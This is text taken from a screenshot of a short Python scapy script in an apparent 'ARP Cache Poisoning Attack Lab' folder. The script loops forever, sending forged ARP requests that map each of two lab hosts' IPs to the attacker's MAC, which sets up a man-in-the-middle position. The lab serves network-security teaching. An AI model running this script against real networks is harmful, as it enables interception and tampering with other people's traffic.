 Open
21.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import*
3 A_ip = "10.9.0.5"
4 B_ip = "10.9.0.6"
5 M_mac = "02:42:0a:09:00:69"
6 E = Ether(src=M_mac)
7 A1 = ARP(hwsrc=M_mac,psrc=B_ip,pdst=A_ip,op=1)
8 pkt1 = E/A1
9 A2 = ARP(hwsrc=M_mac,psrc=A_ip,pdst=B_ip,op=1)
10 pkt2 = E/A2
11 while 1:
12         sendp(pkt1,iface='eth0')
13         sendp(pkt2,iface='eth0')